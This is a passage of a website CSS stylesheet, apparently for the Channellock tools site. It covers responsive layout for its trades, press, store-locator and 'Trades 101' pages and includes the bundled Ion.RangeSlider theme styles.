  background-image: url("https://channellock.com/wp-content/uploads/gray-hero-background.png"); }

#what-trade-tough-means,
#trades-tough-footer {
  background-image: url("https://channellock.com/wp-content/uploads/blue-background-trades-tough.png");
  position: relative; }

#pliers-430-offset {
  position: absolute;
  right: 0;
  bottom: -50px; }

#supporting-the-pros {
  background-image: url("https://channellock.com/wp-content/uploads/gray-background-trades-tough.png"); }

#trades-tough-americans {
  background-image: url("https://channellock.com/wp-content/uploads/gray-flag-background-trades-tough.png");
  background-position: left top; }

#trades-tough-footer-text {
  text-transform: none;
  margin-top: 3rem;
  margin-bottom: 1rem; }

/* MEDIUM ONLY */
@media screen and (min-width: 40em) and (max-width: 64em) {
  .top-bar-left .header-logo {
    margin: 0 auto; }
  #responsive-menu {
    margin: 1rem auto 0px; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    margin-top: 18px !important; }
  #trades-headline-section {
    background-image: url("../images/trades-tough-background.png");
    background-size: contain;
    padding: 5rem 1rem; }
  #trades-tough-meaning-text {
    padding-bottom: 110px; }
  #pliers-430-offset {
    width: 400px; } }

/* MEDIUM AND UP */
@media screen and (min-width: 40em) {
  .profession-highlight-1 {
    background-position: right center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: left; }
  .no-js [data-responsive-toggle] {
    display: none; }
  ul.page-numbers li {
    display: inline-block; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    margin-top: 23px;
    border: none; }
  .is-dropdown-submenu {
    border: none; }
  .top-bar .is-dropdown-submenu a {
    background-color: #efefef;
    color: #222; }
  .top-bar .is-dropdown-submenu .is-active a {
    background-color: #ddd;
    color: #222; }
  .top-bar .menu #searchform {
    margin-left: 10px; }
  .videotop {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px); }
  .product-callout h2 {
    font-size: 2rem; }
  .difference-callout .difference-callout-text .cell:first-child {
    border-right: 2px solid #009DDB; }
  .difference-callout .difference-callout-card img {
    max-width: 100%; }
  .profession-highlighted-tools h5 {
    min-height: 65px;
    line-height: 1em; }
  .history-row .history-col-1 {
    border-right: 2px solid #009DDB;
    padding: 40px 80px 40px 0; }
  .history-row .history-col-2 {
    border-left: 2px solid #009DDB;
    padding: 40px 0 40px 80px; }
  #madeinusa-page .madeinusa-hero h1 {
    font-size: 5rem; }
  #madeinusa-page .madeinusa-hero {
    padding: 200px 0; }
  .cell .product-grid-item {
    min-height: 520px; }
  .agency-font.xl {
    font-size: 80px; }
  .blue-bar {
    height: 80px;
    margin-bottom: -75px; }
  .button-space {
    margin-left: 1rem; }
  .press-img-thumbnail {
    width: 100%;
    object-fit: cover; }
  .pressroom-container .press-icon {
    font-size: 50px; }
  .entry-title {
    font-size: 38px; }
  #press-nav {
    position: fixed;
    width: 100%;
    z-index: 3; }
  .pressroom-container {
    padding: 150px 0px 90px 0px; }
  .smoothscroll-section {
    padding-top: 224px;
    margin-top: -154px; }
  .profession-hero {
    background-color: #221F20; }
  .overlay-container {
    position: relative;
    max-width: 1900px;
    margin: 0 auto; }
  .profession-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    text-align: center;
    padding: 40px 40px 10px; }
  .profession-overlay h3 {
    text-align: right;
    margin-right: 25px; }
  .caption-overlay {
    position: absolute;
    bottom: 20%;
    left: 10%;
    padding-bottom: 0; }
  .quote-overlay {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 30px; }
  .fandb-container {
    padding-bottom: 60px;
    border-bottom: 10px solid #009DDB; }
  .profession-highlighted-tools img {
    max-height: 630px; }
  #trades-tough-footer-text {
    margin-bottom: 3rem; } }

/* LARGE ONLY */
@media screen and (min-width: 64em) and (max-width: 126em) {
  #trades-tough-meaning-text {
    max-width: calc(100% - 460px); } }

/* LARGE AND UP */
@media screen and (min-width: 64em) {
  .top-bar .header-logo {
    max-width: 220px;
    position: relative;
    right: auto;
    top: auto; }
  .product-callout img {
    border-bottom: 0; }
  .agency-font.xl {
    font-size: 110px; }
  .blue-bar {
    height: 100px;
    margin-bottom: -90px; }
  .main-press-img {
    max-width: 600px; }
  .profession-hero .h2 {
    font-size: 2.5rem; }
  .caption-overlay {
    bottom: 22%; }
  #trades-commitment-hero {
    background-image: url("../images/trades-tough-background.png");
    background-size: contain;
    padding: 6rem 0rem; } }

/* SMALL ONLY */
@media screen and (max-width: 39.9375em) {
  .small-flex-centered {
    justify-content: center; }
  .single-tool-image-container {
    height: 400px;
    overflow: hidden;
    padding: 40px; }
  .top-bar .header-logo {
    float: right; }
  .max-150-mobile {
    max-width: 150px; }
  #responsive-menu {
    width: 100%; }
  .top-bar .menu .active > a {
    border: 1px solid #fff; }
  .top-bar .top-bar-left {
    -ms-flex: 0 0 0%;
    flex: 0 0 0%; }
  .top-bar input {
    max-width: 100%; }
  .menu-icon.dark:hover::after {
    background: #0a0a0a;
    box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    border-color: #fff transparent transparent; }
  .top-bar .submenu li a {
    background-color: #20b9f3; }
  .top-bar .submenu .submenu li a {
    background-color: #64cdf5; }
  #main-product-image {
    max-height: 350px;
    width: auto; }
  .videotop h1 {
    font-size: 42px; }
  .history-row {
    padding: 20px 0; }
  .agency-font.xl {
    font-size: 50px; }
  .press-img-thumbnail {
    width: 250px;
    margin-bottom: 1rem; }
  .profession-hero .h2 {
    font-size: 2rem; }
  #trades-headline-section {
    background-image: url("../images/trades-tough-background.png");
    padding: 3rem 1rem;
    background-size: cover; }
  .padding-2 {
    padding: 1rem; }
  #trades-tough-hero.padding-vertical-2 {
    padding-top: 0;
    padding-bottom: 0; }
  #trades-tough-hero .grid-container {
    padding-left: 0;
    padding-right: 0; }
  .text-center-mobile {
    text-align: center; }
  #trades-tough-meaning-text {
    padding-bottom: 100px; }
  #pliers-430-offset {
    width: 360px; } }

sup {
  font-family: sans-serif;
  vertical-align: revert;
  font-size: .5em; }

.download-page {
  min-height: 400px; }
  .download-page .cell a {
    border: 1px solid #009DDB;
    border-radius: 5px;
    background-position: center center;
    background-size: 70% auto;
    background-repeat: no-repeat;
    width: 100%;
    display: flex;
    height: 200px;
    align-items: flex-end;
    /* align-content: flex-end; */
    justify-content: flex-end;
    padding: 20px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    .download-page .cell a .icon {
      background-color: #009DDB;
      color: #ffffff;
      display: flex;
      width: 40px;
      height: 40px;
      align-items: center;
      justify-content: center;
      border-radius: 20px; }
    .download-page .cell a:hover {
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out;
      border: 3px solid #333333;
      color: #333333; }

input[type="checkbox"] {
  visibility: hidden; }

.channelcheck {
  position: relative;
  width: 100%; }

.channelcheck input[type="checkbox"]:checked + label:after {
  opacity: 1; }

.channelcheck label {
  border: 2px solid #009DDB;
  cursor: pointer;
  height: 25px;
  left: 0;
  position: absolute;
  top: 0;
  width: 25px;
  color: #cc0f41; }

.channelcheck label:after {
  border-style: none none solid solid;
  content: "";
  height: 5px;
  left: 6px;
  opacity: 0;
  position: absolute;
  top: 7px;
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  transform: rotate(-45deg);
  width: 10px; }

.check-title {
  position: absolute;
  left: 40px;
  font-size: .7em;
  text-transform: uppercase;
  color: #333333; }

.channelchecks {
  margin-top: 20px; }

.filterlabel {
  text-transform: uppercase;
  color: #333333;
  width: 100%;
  border-bottom: 1px solid #333333;
  margin: 25px 0px;
  font-weight: 700; }

.border {
  border-top: 20px solid #009DDB; }

/**
Ion.RangeSlider, 2.3.0
© Denis Ineshin, 2010 - 2018, IonDen.com
Build date: 2018-12-12 00:07:25
*/
.irs {
  position: relative;
  display: block;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-size: 12px;
  font-family: Arial, sans-serif; }

.irs-line {
  position: relative;
  display: block;
  overflow: hidden;
  outline: none !important; }

.irs-bar {
  position: absolute;
  display: block;
  left: 0;
  width: 0; }

.irs-shadow {
  position: absolute;
  display: none;
  left: 0;
  width: 0; }

.irs-handle {
  position: absolute;
  display: block;
  box-sizing: border-box;
  cursor: default;
  z-index: 1; }

.irs-handle.type_last {
  z-index: 2; }

.irs-min,
.irs-max {
  position: absolute;
  display: block;
  cursor: default; }

.irs-min {
  left: 0; }

.irs-max {
  right: 0; }

.irs-from,
.irs-to,
.irs-single {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  cursor: default;
  white-space: nowrap; }

.irs-grid {
  position: absolute;
  display: none;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 20px; }

.irs-with-grid .irs-grid {
  display: block; }

.irs-grid-pol {
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 8px;
  background: #000; }

.irs-grid-pol.small {
  height: 4px; }

.irs-grid-text {
  position: absolute;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  text-align: center;
  font-size: 9px;
  line-height: 9px;
  padding: 0 3px;
  color: #000; }

.irs-disable-mask {
  position: absolute;
  display: block;
  top: 0;
  left: -1%;
  width: 102%;
  height: 100%;
  cursor: default;
  background: rgba(0, 0, 0, 0);
  z-index: 2; }

.lt-ie9 .irs-disable-mask {
  background: #000;
  filter: alpha(opacity=0);
  cursor: not-allowed; }

.irs-disabled {
  opacity: 0.4; }

.irs-hidden-input {
  position: absolute !important;
  display: block !important;
  top: 0 !important;
  left: 0 !important;
  width: 0 !important;
  height: 0 !important;
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  overflow: hidden;
  outline: none !important;
  z-index: -9999 !important;
  background: none !important;
  border-style: solid !important;
  border-color: transparent !important; }

.irs--flat {
  height: 40px; }

.irs--flat.irs-with-grid {
  height: 60px; }

.irs--flat .irs-line {
  top: 25px;
  height: 12px;
  background-color: #e1e4e9;
  border-radius: 4px; }

.irs--flat .irs-bar {
  top: 25px;
  height: 12px;
  background-color: #cc0f41; }

.irs--flat .irs-bar--single {
  border-radius: 4px 0 0 4px; }

.irs--flat .irs-shadow {
  height: 1px;
  bottom: 16px;
  background-color: #e1e4e9; }

.irs--flat .irs-handle {
  top: 22px;
  width: 16px;
  height: 18px;
  background-color: transparent; }

.irs--flat .irs-handle > i:first-child {
  position: absolute;
  display: block;
  top: 0;
  left: 50%;
  width: 2px;
  height: 100%;
  margin-left: -1px;
  background-color: #da4453; }

.irs--flat .irs-handle.state_hover > i:first-child,
.irs--flat .irs-handle:hover > i:first-child {
  background-color: #a43540; }

.irs--flat .irs-min,
.irs--flat .irs-max {
  top: 0;
  padding: 1px 3px;
  color: #000000;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  background-color: #e1e4e9;
  border-radius: 4px; }

.irs--flat .irs-from,
.irs--flat .irs-to,
.irs--flat .irs-single {
  color: white;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #cc0f41;
  border-radius: 4px; }

.irs--flat .irs-from:before,
.irs--flat .irs-to:before,
.irs--flat .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #cc0f41; }

.irs--flat .irs-grid-pol {
  background-color: #e1e4e9; }

.irs--flat .irs-grid-text {
  color: #000000; }

.irs--big {
  height: 55px; }

.irs--big.irs-with-grid {
  height: 70px; }

.irs--big .irs-line {
  top: 33px;
  height: 12px;
  background-color: white;
  background: linear-gradient(to bottom, #ddd -50%, white 150%);
  border: 1px solid #ccc;
  border-radius: 12px; }

.irs--big .irs-bar {
  top: 33px;
  height: 12px;
  background-color: #92bce0;
  border: 1px solid #428bca;
  background: linear-gradient(to bottom, #ffffff 0%, #428bca 30%, #b9d4ec 100%);
  box-shadow: inset 0 0 1px 1px rgba(255, 255, 255, 0.5); }

.irs--big .irs-bar--single {
  border-radius: 12px 0 0 12px; }

.irs--big .irs-shadow {
  height: 1px;
  bottom: 16px;
  background-color: rgba(66, 139, 202, 0.5); }

.irs--big .irs-handle {
  top: 25px;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.3);
  background-color: #cbcfd5;
  background: linear-gradient(to bottom, white 0%, #B4B9BE 30%, white 100%);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2), inset 0 0 3px 1px white;
  border-radius: 30px; }

.irs--big .irs-handle.state_hover,
.irs--big .irs-handle:hover {
  border-color: rgba(0, 0, 0, 0.45);
  background-color: #939ba7;
  background: linear-gradient(to bottom, white 0%, #919BA5 30%, white 100%); }

.irs--big .irs-min,
.irs--big .irs-max {
  top: 0;
  padding: 1px 5px;
  color: white;
  text-shadow: none;
  background-color: #9f9f9f;
  border-radius: 3px; }

.irs--big .irs-from,
.irs--big .irs-to,
.irs--big .irs-single {
  color: white;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #428bca;
  background: linear-gradient(to bottom, #428bca 0%, #3071a9 100%);
  border-radius: 3px; }

.irs--big .irs-grid-pol {
  background-color: #428bca; }

.irs--big .irs-grid-text {
  color: #428bca; }

.irs--modern {
  height: 55px; }

.irs--modern.irs-with-grid {
  height: 55px; }

.irs--modern .irs-line {
  top: 25px;
  height: 5px;
  background-color: #d1d6e0;
  background: linear-gradient(to bottom, #e0e4ea 0%, #d1d6e0 100%);
  border: 1px solid #a3adc1;
  border-bottom-width: 0;
  border-radius: 5px; }

.irs--modern .irs-bar {
  top: 25px;
  height: 5px;
  background: #20b426;
  background: linear-gradient(to bottom, #20b426 0%, #18891d 100%); }

.irs--modern .irs-bar--single {
  border-radius: 5px 0 0 5px; }

.irs--modern .irs-shadow {
  height: 1px;
  bottom: 21px;
  background-color: rgba(209, 214, 224, 0.5); }

.irs--modern .irs-handle {
  top: 37px;
  width: 12px;
  height: 13px;
  border: 1px solid #a3adc1;
  border-top-width: 0;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 0 0 3px 3px; }

.irs--modern .irs-handle > i:nth-child(1) {
  position: absolute;
  display: block;
  top: -4px;
  left: 1px;
  width: 6px;
  height: 6px;
  border: 1px solid #a3adc1;
  background: white;
  transform: rotate(45deg); }

.irs--modern .irs-handle > i:nth-child(2) {
  position: absolute;
  display: block;
  box-sizing: border-box;
  top: 0;
  left: 0;
  width: 10px;
  height: 12px;
  background: #e9e6e6;
  background: linear-gradient(to bottom, white 0%, #e9e6e6 100%);
  border-radius: 0 0 3px 3px; }

.irs--modern .irs-handle > i:nth-child(3) {
  position: absolute;
  display: block;
  box-sizing: border-box;
  top: 3px;
  left: 3px;
  width: 4px;
  height: 5px;
  border-left: 1px solid #a3adc1;
  border-right: 1px solid #a3adc1; }

.irs--modern .irs-handle.state_hover,
.irs--modern .irs-handle:hover {
  border-color: #7685a2;
  background: #c3c7cd;
  background: linear-gradient(to bottom, #ffffff 0%, #919ba5 30%, #ffffff 100%); }

.irs--modern .irs-handle.state_hover > i:nth-child(1),
.irs--modern .irs-handle:hover > i:nth-child(1) {
  border-color: #7685a2; }

.irs--modern .irs-handle.state_hover > i:nth-child(3),
.irs--modern .irs-handle:hover > i:nth-child(3) {
  border-color: #48536a; }

.irs--modern .irs-min,
.irs--modern .irs-max {
  top: 0;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  color: white;
  background-color: #d1d6e0;
  border-radius: 5px; }

.irs--modern .irs-from,
.irs--modern .irs-to,
.irs--modern .irs-single {
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #20b426;
  color: white;
  border-radius: 5px; }

.irs--modern .irs-from:before,
.irs--modern .irs-to:before,
.irs--modern .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #20b426; }

.irs--modern .irs-grid {
  height: 25px; }

.irs--modern .irs-grid-pol {
  background-color: #dedede; }

.irs--modern .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--sharp {
  height: 50px;
  font-size: 12px;
  line-height: 1; }

.irs--sharp.irs-with-grid {
  height: 57px; }

.irs--sharp .irs-line {
  top: 30px;
  height: 2px;
  background-color: black;
  border-radius: 2px; }

.irs--sharp .irs-bar {
  top: 30px;
  height: 2px;
  background-color: #ee22fa; }

.irs--sharp .irs-bar--single {
  border-radius: 2px 0 0 2px; }

.irs--sharp .irs-shadow {
  height: 1px;
  bottom: 21px;
  background-color: rgba(0, 0, 0, 0.5); }

.irs--sharp .irs-handle {
  top: 25px;
  width: 10px;
  height: 10px;
  background-color: #a804b2; }

.irs--sharp .irs-handle > i:first-child {
  position: absolute;
  display: block;
  top: 100%;
  left: 0;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #a804b2; }

.irs--sharp .irs-handle.state_hover,
.irs--sharp .irs-handle:hover {
  background-color: black; }

.irs--sharp .irs-handle.state_hover > i:first-child,
.irs--sharp .irs-handle:hover > i:first-child {
  border-top-color: black; }

.irs--sharp .irs-min,
.irs--sharp .irs-max {
  color: white;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 4px;
  opacity: 0.4;
  background-color: #a804b2;
  border-radius: 2px; }

.irs--sharp .irs-from,
.irs--sharp .irs-to,
.irs--sharp .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 4px;
  background-color: #a804b2;
  color: white;
  border-radius: 2px; }

.irs--sharp .irs-from:before,
.irs--sharp .irs-to:before,
.irs--sharp .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #a804b2; }

.irs--sharp .irs-grid {
  height: 25px; }

.irs--sharp .irs-grid-pol {
  background-color: #dedede; }

.irs--sharp .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--round {
  height: 50px; }

.irs--round.irs-with-grid {
  height: 65px; }

.irs--round .irs-line {
  top: 36px;
  height: 4px;
  background-color: #dee4ec;
  border-radius: 4px; }

.irs--round .irs-bar {
  top: 36px;
  height: 4px;
  background-color: #006cfa; }

.irs--round .irs-bar--single {
  border-radius: 4px 0 0 4px; }

.irs--round .irs-shadow {
  height: 4px;
  bottom: 21px;
  background-color: rgba(222, 228, 236, 0.5); }

.irs--round .irs-handle {
  top: 26px;
  width: 24px;
  height: 24px;
  border: 4px solid #006cfa;
  background-color: white;
  border-radius: 24px;
  box-shadow: 0 1px 3px rgba(0, 0, 255, 0.3); }

.irs--round .irs-handle.state_hover,
.irs--round .irs-handle:hover {
  background-color: #f0f6ff; }

.irs--round .irs-min,
.irs--round .irs-max {
  color: #333;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 5px;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px; }

.irs--round .irs-from,
.irs--round .irs-to,
.irs--round .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 5px;
  background-color: #006cfa;
  color: white;
  border-radius: 4px; }

.irs--round .irs-from:before,
.irs--round .irs-to:before,
.irs--round .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #006cfa; }

.irs--round .irs-grid {
  height: 25px; }

.irs--round .irs-grid-pol {
  background-color: #dedede; }

.irs--round .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--square {
  height: 50px; }

.irs--square.irs-with-grid {
  height: 60px; }

.irs--square .irs-line {
  top: 31px;
  height: 4px;
  background-color: #dedede; }

.irs--square .irs-bar {
  top: 31px;
  height: 4px;
  background-color: black; }

.irs--square .irs-shadow {
  height: 2px;
  bottom: 21px;
  background-color: #dedede; }

.irs--square .irs-handle {
  top: 25px;
  width: 16px;
  height: 16px;
  border: 3px solid black;
  background-color: white;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.irs--square .irs-handle.state_hover,
.irs--square .irs-handle:hover {
  background-color: #f0f6ff; }

.irs--square .irs-min,
.irs--square .irs-max {
  color: #333;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 5px;
  background-color: rgba(0, 0, 0, 0.1); }

.irs--square .irs-from,
.irs--square .irs-to,
.irs--square .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 5px;
  background-color: black;
  color: white; }

.irs--square .irs-grid {
  height: 25px; }

.irs--square .irs-grid-pol {
  background-color: #dedede; }

.irs--square .irs-grid-text {
  color: silver;
  font-size: 11px; }

.speedgrip-map {
  max-width: 1200px;
  margin: auto;
  padding: 20px; }
  .speedgrip-map #store_locator_sidebar {
    width: 100%; }
  .speedgrip-map #store_locator_main {
    display: block;
    width: 100%; }
  .speedgrip-map svg.svg-inline--fa.fa-compass.fa-w-16 {
    display: none;
    margin: -31px -5px 0px 0px; }
  .speedgrip-map .store_locator_result_list_item {
    padding: 10px; }
  .speedgrip-map .store_locator_result_list_item:hover {
    cursor: pointer;
    background-color: #009DDB; }
  .speedgrip-map .store_locator_no_stores {
    color: #ce1141;
    font-size: 18px; }
  .speedgrip-map #store_locator_get_my_position {
    background-color: #009DDB;
    color: #fff;
    padding: 10px; }
  .speedgrip-map select#store_locator_filter_radius {
    padding-left: 15px; }
  .speedgrip-map div#store_locator_dragged_button {
    display: none; }
  .speedgrip-map .store_locator_dragged_button {
    bottom: -20px;
    right: 0rem;
    width: 200px; }

#store_locator_filter_open_close,
.store-locator-col-xs-12.store-locator-col-sm-12.single_filter select:first-child {
  display: none; }

.store_locator_loading {
  display: none; }

.store_modal_title {
  line-height: 34px; }

@media screen and (min-width: 40em) {
  .store_locator_dragged_button {
    right: -1.5rem; }
  .speedgrip-map {
    padding-top: 50px;
    padding-bottom: 50px; }
    .speedgrip-map #store_locator_sidebar {
      margin: 0px 20px;
      width: 25%;
      display: block;
      float: left; }
    .speedgrip-map #store_locator_main {
      display: block;
      width: 90%; } }

.trades101 q {
  font-weight: 700; }

.trades101 h2 {
  line-height: 1em; }

.trades101 a.button {
  text-decoration: none; }

.trades101 #trades101-hero h1 {
  opacity: 0;
  height: 0px;
  /* padding: 8rem 0rem; */ }

.trades101 #trades101-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  padding: 30px 0px; }

.trades101 #trades101-hero .background-image {
  width: 1800px;
  margin: 0 auto;
  max-width: 100%;
  padding-bottom: 1.5rem; }

.trades101 .tight-paragraph {
  line-height: 1.2; }

.trades101 .small-icon {
  width: 60px;
  margin-bottom: 8px; }

.trades101 .checklist {
  margin-left: 30px; }

.trades101 ul.checklist {
  list-style-image: url("../images/checkmark-blue.svg"); }

.trades101 .checklist li::marker {
  font-size: 2.4rem;
  line-height: .9; }

.trades101 a {
  text-decoration: underline; }
  .trades101 a img {
    width: 100px;
    margin-bottom: -10px;
    margin-top: -20px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
  .trades101 a:hover img {
    margin-top: -40px;
    width: 120px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }

.trades101 .why-icon {
  display: block;
  height: 60px;
  width: 60px;
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 10px; }

.trades101 sup {
  font-family: 'Open Sans', sans-serif;
  font-size: .5em; }

.trades101 .trades-101 {
  max-height: 410px;
  margin: 0px 0px 40px; }

.trades101 .trades-header a {
  margin-left: 20px; }

@media print, screen and (max-width: 39.99875em) {
  .trades101 .trades-101 {
    max-height: 230px; }
  .trades101 .trades-header a {
    margin-left: 0px; } }

.trades101 .all-american span {
  font-size: 1.5625rem;
  display: block;
  line-height: 1em;
  width: 100%;
  margin-bottom: 20px; }

.trades101 .trade-section {
  padding: 20px 10px; }
  .trades101 .trade-section h3 {
    line-height: .6em; }

.trades101 .trade-info {
  margin-top: 15px;
  margin-bottom: 15px; }
  .trades101 .trade-info .cell {
    border-right: 3px solid #009DDB;
    text-transform: uppercase;
    font-size: 1.1em;
    font-weight: 700;
    padding: 0px 0px 0px 20px; }
    .trades101 .trade-info .cell:last-child {
      border-right: 0px solid #009DDB; }
    .trades101 .trade-info .cell:first-child {
      margin-left: -20px; }
  .trades101 .trade-info .trade-info-content {
    color: #009DDB;
    line-height: 1em;
    font-size: .7em; }
    .trades101 .trade-info .trade-info-content p {
      margin: 0px;
      line-height: 1em; }
  .trades101 .trade-info .trade-info-title {
    margin-top: -10px; }
  .trades101 .trade-info p {
    line-height: 1em; }

.trades101 .map-input-label {
  color: #009DDB; }

@media print, screen and (max-width: 39.99875em) {
  .trades101 .trade-info .cell {
    border-left: 0px solid #009DDB;
    border-right: 0px solid #009DDB;
    padding-left: 0px; }
    .trades101 .trade-info .cell:first-child {
      margin-left: 0px; }
  .trades101 .trade-info .trade-info-title {
    margin-top: 0px; } }

.trades101 #closer {
  display: inline-flex;
  width: 30px;
  height: 30px;
  background-color: #009DDB;
  color: #ffffff;
  justify-content: center;
  align-items: center;
  font-weight: 700;
  border-radius: 100%;
  -webkit-transition: all .15s ease-in-out;
  -moz-transition: all .15s ease-in-out;
  -o-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out; }
  .trades101 #closer:hover {
    background-color: #000000;
    color: #ffffff;
    cursor: pointer;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }

.trades101 .trade-selected {
  filter: brightness(4) grayscale(1);
  height: 80%; }

.trades101 .trades-info:hover {
  filter: brightness(4) grayscale(1);
  height: 80%; }

.trades101 .trade-steps-line {
  display: block;
  position: absolute;
  z-index: 0;
  border-top: 5px solid #009DDB;
  width: 100%;
  top: 30px; }

.trades101 .trade-steps {
  margin: 20px 0px; }
  .trades101 .trade-steps .cell {
    position: relative; }
    .trades101 .trade-steps .cell .trade-steps-line {
      display: block;
      position: absolute;
      z-index: 0;
      border-top: 5px solid #009DDB;
      width: 100%;
      top: 30px; }
    .trades101 .trade-steps .cell:last-child .trade-steps-line {
      width: 50%; }
    .trades101 .trade-steps .cell:last-child .mobile-down {
      display: none; }
  .trades101 .trade-steps .mobile-down {
    display: block;
    color: #009DDB;
    padding-top: 20px;
    font-size: 1.2em; }
  .trades101 .trade-steps .trade-step-icon {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 50px 50px;
    background-color: #ffffff;
    border-radius: 100%;
    display: inline-block;
    height: 60px;
    width: 60px;
    border: 5px solid #009DDB;
    position: relative;
    z-index: 1; }
  .trades101 .trade-steps .trade-step-title {
    text-transform: uppercase;
    font-weight: 700; }

.trades101 .map-disclaimer {
  font-size: .8em;
  color: #000000;
  margin-top: 10px;
  margin-bottom: 10px; }

@media screen and (min-width: 40em) {
  .trades101 #trades101-hero h1 {
    /* padding: 12rem 0rem; */ } }

#cl-way-22 {
  color: #ffffff;
  position: relative;
  font-size: 1.2rem; }
  #cl-way-22 .black-back-row {
    background-color: #000000;
    color: #ffffff;
    position: relative; }
  #cl-way-22 .cw-22-larger-font {
    font-size: 1.5rem; }
  #cl-way-22 #home-22-vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #cl-way-22 .big-logo {
    padding: 50px; }
    #cl-way-22 .big-logo img {
      max-height: 520px; }
  #cl-way-22 .cl-way-full-ver {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative; }
    #cl-way-22 .cl-way-full-ver .full-height {
      height: 100%; }
    #cl-way-22 .cl-way-full-ver .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #cl-way-22 .cl-way-full-ver .down-arrow img {
        width: 34px; }
  #cl-way-22 .heavy-font {
    font-weight: 700;
    text-transform: uppercase; }
  #cl-way-22 .american-man {
    font-size: 1.3rem; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .american-man {
        font-size: 1rem; } }
  #cl-way-22 .clw-small {
    font-size: 2.7em;
    padding: 0px 20px;
    margin-top: .8em;
    display: block; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .clw-small {
        padding: 0px 20px;
        margin-top: 0em; } }
    @media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
      #cl-way-22 .clw-small {
        margin-top: .9em; } }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      #cl-way-22 .clw-small {
        margin-top: .10em; } }
  #cl-way-22 .clw-med {
    font-size: 4em;
    line-height: .9em;
    display: block;
    margin-bottom: 30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .clw-med {
        font-size: 2.7rem; } }
  #cl-way-22 .clw-large {
    font-size: 4.85em; }
  #cl-way-22 .manufacturing {
